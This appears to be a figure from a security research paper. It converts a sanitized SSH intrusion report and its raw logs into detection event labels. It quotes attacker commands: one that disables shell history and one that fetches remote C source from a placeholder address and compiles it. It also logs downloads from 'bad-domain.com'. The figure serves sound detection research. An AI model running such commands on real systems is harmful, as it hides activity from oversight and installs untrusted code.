 Incident report
The security team started receiving some ssh
suspicious alerts from the machine <machine> for the
user <user>. There were also some Bro
HTTP_HotClusterConn alerts from the machine
<machine> as well. From the Bro sshd logs the user
ran the following commands
uname -a
..
w
..
unset HISTFILE
..
wget <xx.yy.zz.tt>/abs.c -O a.c;gcc a.c -o a;
Events
ANOMALOUS_HOST
HTTP_HOTCLUSTER_CONN
GET_HOST_INFO
GET_LOGGEDIN_USERS
DISABLE_HISTORY
SENSITIVE_URL
COMPILE
a1) Manual conversion from incident report to events
Raw logs
sshd: Accepted <user> from <host>
HTTP GET vm.c (bad-domain.com)
HTTP GET vm64.c (bad-domain.com)
sshd: Received SIGHUP;
restarting.
Events
LOGIN
SENSITIVE_URL
SENSITIVE_URL
RESTART_SYS_SRV
a2) Automatic conversion from raw logs to events